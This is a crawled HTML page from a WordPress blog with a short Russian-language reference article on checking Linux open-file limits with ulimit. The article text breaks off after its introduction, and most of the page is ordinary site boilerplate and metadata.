

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://it-rem.phpdev.one/linuks-limit-otkryityih-faylov.html
body_size: 16394
content:
<!doctype html>
<html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="author" content="IT Remarks" />
    <link rel="stylesheet" href="https://it-rem.phpdev.one/wp-content/themes/itrem/style.css" type="text/css" media="screen" />
    <link rel="pingback" href="https://it-rem.phpdev.one/xmlrpc.php" />
    <link rel="icon" href="https://it-rem.phpdev.one/wp-content/themes/itrem/images/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="https://it-rem.phpdev.one/wp-content/themes/itrem/images/favicon.ico" type="image/x-icon">
    <link rel="author" href="https://plus.google.com/104024383237941394382/posts"/>

    

    	<link rel="start" href="https://it-rem.phpdev.one" title="IT Remarks - Home" />
    
    <link rel="pingback" href="https://it-rem.phpdev.one/xmlrpc.php" />
    
    
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.0 - aioseo.com -->
		<title>Линукс лимит открытых файлов</title>
	<meta name="description" content="Справочная статья о том, как узнать лимиты открытых файлов в линукс.." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Vitaliy Orlov"/>
	<meta name="keywords" content="files,fs,linux" />
	<link rel="canonical" href="https://it-rem.phpdev.one/linuks-limit-otkryityih-faylov.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.0" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html#article","name":"\u041b\u0438\u043d\u0443\u043a\u0441 \u043b\u0438\u043c\u0438\u0442 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432","headline":"\u041b\u0438\u043d\u0443\u043a\u0441 \u043b\u0438\u043c\u0438\u0442 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432","author":{"@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author"},"publisher":{"@id":"https:\/\/it-rem.phpdev.one\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/it-rem.phpdev.one\/wp-content\/uploads\/2015\/04\/302__100x_logo_Linux.jpg","@id":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html\/#articleImage","width":100,"height":119,"caption":"Linux logo"},"datePublished":"2018-08-12T10:08:33+03:00","dateModified":"2018-08-12T11:02:31+03:00","inLanguage":"en-US","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html#webpage"},"isPartOf":{"@id":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html#webpage"},"articleSection":"Linux, files, fs, linux"},{"@type":"BreadcrumbList","@id":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/it-rem.phpdev.one\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/it-rem.phpdev.one\/#organization","name":"IT Remarks","description":"Programmer's Notes","url":"https:\/\/it-rem.phpdev.one\/"},{"@type":"Person","@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author","url":"https:\/\/it-rem.phpdev.one\/author\/vo","name":"Vitaliy Orlov","image":{"@type":"ImageObject","@id":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb1be15dbcf921e379375da2d1f7f77e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Vitaliy Orlov"}},{"@type":"WebPage","@id":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html#webpage","url":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html","name":"\u041b\u0438\u043d\u0443\u043a\u0441 \u043b\u0438\u043c\u0438\u0442 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432","description":"\u0421\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u0443\u0437\u043d\u0430\u0442\u044c \u043b\u0438\u043c\u0438\u0442\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u0432 \u043b\u0438\u043d\u0443\u043a\u0441..","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/it-rem.phpdev.one\/#website"},"breadcrumb":{"@id":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html#breadcrumblist"},"author":{"@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author"},"creator":{"@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author"},"datePublished":"2018-08-12T10:08:33+03:00","dateModified":"2018-08-12T11:02:31+03:00"},{"@type":"WebSite","@id":"https:\/\/it-rem.phpdev.one\/#website","url":"https:\/\/it-rem.phpdev.one\/","name":"IT Remarks","description":"Programmer's Notes","inLanguage":"en-US","publisher":{"@id":"https:\/\/it-rem.phpdev.one\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IT Remarks &raquo; Feed" href="https://it-rem.phpdev.one/feed" />
<link rel="alternate" type="application/rss+xml" title="IT Remarks &raquo; Comments Feed" href="https://it-rem.phpdev.one/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="IT Remarks &raquo; Линукс лимит открытых файлов Comments Feed" href="https://it-rem.phpdev.one/linuks-limit-otkryityih-faylov.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/it-rem.phpdev.one\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='urvanov_syntax_highlighter-css' href='https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/css/min/urvanov_syntax_highlighter.min.css?ver=2.8.38' type='text/css' media='all' />
<link rel='stylesheet' id='crayon-theme-classic-css' href='https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/themes/classic/classic.css?ver=2.8.38' type='text/css' media='all' />
<link rel='stylesheet' id='crayon-font-monaco-css' href='https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/fonts/monaco.css?ver=2.8.38' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://it-rem.phpdev.one/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astbiz-user-last-login-frontend-css-css' href='https://it-rem.phpdev.one/wp-content/plugins/astbiz-user-last-login-widget/media/frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://it-rem.phpdev.one/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css' href='https://it-rem.phpdev.one/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css' href='https://it-rem.phpdev.one/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8" id="mediaelementjs-scripts-js"></script>
<link rel="https://api.w.org/" href="https://it-rem.phpdev.one/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://it-rem.phpdev.one/wp-json/wp/v2/posts/5632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://it-rem.phpdev.one/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://it-rem.phpdev.one/?p=5632' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://it-rem.phpdev.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fit-rem.phpdev.one%2Flinuks-limit-otkryityih-faylov.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://it-rem.phpdev.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fit-rem.phpdev.one%2Flinuks-limit-otkryityih-faylov.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html","headline":"Линукс лимит открытых файлов","description":"Справочная статья о том, как узнать лимиты открытых файлов в линукс.. Введение Лимиты на кол-во открытых файлов необходимы..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html","headline":"Линукс лимит открытых файлов","description":"Справочная статья о том, как узнать лимиты открытых файлов в линукс.. Введение Лимиты на кол-во открытых файлов необходимы...","copyrightYear":"2018"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"TechArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html"},"url":"https:\/\/it-rem.phpdev.one\/linuks-limit-otkryityih-faylov.html","headline":"Линукс лимит открытых файлов","datePublished":"2018-08-12T10:08:33+03:00","dateModified":"2018-08-12T11:02:31+03:00","publisher":{"@type":"Organization","@id":"https:\/\/it-rem.phpdev.one\/#organization","name":"Виталий Орлов","logo":{"@type":"ImageObject","url":"https:\/\/it-rem.phpdev.one\/wp-content\/uploads\/2016\/08\/orlov0562.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/it-rem.phpdev.one\/wp-content\/uploads\/2015\/04\/302__100x_logo_Linux.jpg","width":696,"height":"119"},"articleSection":"Linux","description":"Справочная статья о том, как узнать лимиты открытых файлов в линукс.. Введение Лимиты на кол-во открытых файлов необходимы для ограничения использования оперативной памяти. Текущий лимит (Soft limit) открытых файлов на процесс для текущего пользователя ulimit -Sn Максимальный лимит (Hard limit) открытых файлов на процесс для текущего пользователя ulimit -Hn","author":{"@type":"Person","name":"Vitaliy Orlov","url":"https:\/\/it-rem.phpdev.one\/author\/vo","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cb1be15dbcf921e379375da2d1f7f77e?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"1"}</script>

<script src="https://it-rem.phpdev.one/cpjjs.js?_r=1769226355269"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://it-rem.phpdev.one",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://it-rem.phpdev.one/linuks-limit-otkryityih-faylov.html",
                "name": "\u041b\u0438\u043d\u0443\u043a\u0441 \u043b\u0438\u043c\u0438\u0442 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432"
            }
        }
    ]
}</script>


    <script language="JavaScript" src="https://it-rem.phpdev.one/wp-content/themes/itrem/totop/script.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://it-rem.phpdev.one/wp-content/themes/itrem/totop/style.css" type="text/css" media="screen" />

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3056663252345829" crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-5632 single-format-standard">
<div id="header">
                
		<div id="globalNavi">
					<ul id="menu-menu-1" class="menu"><li id="menu-item-3035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3035"><a href="https://it-rem.phpdev.one/">Home</a></li>
</ul>				<div class="rss">
				<a href="https://it-rem.phpdev.one/feed" rel="alternate" type="application/rss+xml" target="_blank"   title="Subscription"></a>
		</div>
		<div class="searchbox"><form method="get" id="searchform" action="https://it-rem.phpdev.one/">
<div>
	<input type="text"   value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" name="s" id="s" size="15" />
	<input type="submit"  id="searchsubmit" />
</div>
</form></div>
	</div>
</div>

<div id="content" class="single">
	<div id="main">
	<p class="topicPath"><a href="https://it-rem.phpdev.one">Main</a> &gt; <a href="https://it-rem.phpdev.one/c/linux" rel="category tag">Linux</a> &gt; <span class="current">Линукс лимит открытых файлов</span></p>
	<div class="section entry" id="entry5632">
			<div class="post">
                    <h1>Линукс лимит открытых файлов</h1>
                    <div class="singleinfo">
                        <div style="padding:4px 0; overflow:auto;">
                            <span class="dateinfo updated">12.08.2018</span>
                            <span class="catinfo"><a href="https://it-rem.phpdev.one/linuks-limit-otkryityih-faylov.html#comments">1 comment &raquo;</a></span>
                                                            <span class="views">Views: 2,728</span>
                                                    </div>
                    </div>
                <div class="entry"><p><img decoding="async" class="aligncenter size-full wp-image-3285" src="https://it-rem.phpdev.one/wp-content/uploads/2015/04/302__100x_logo_Linux.jpg" alt="Linux logo" width="100" height="119" /><br />
Справочная статья о том, как узнать лимиты открытых файлов в линукс..<br />
<span id="more-5632"></span></p>
<h3>Введение</h3>
<p>Лимиты на кол-во открытых файлов необходимы для ограничения использования оперативной памяти.</p>
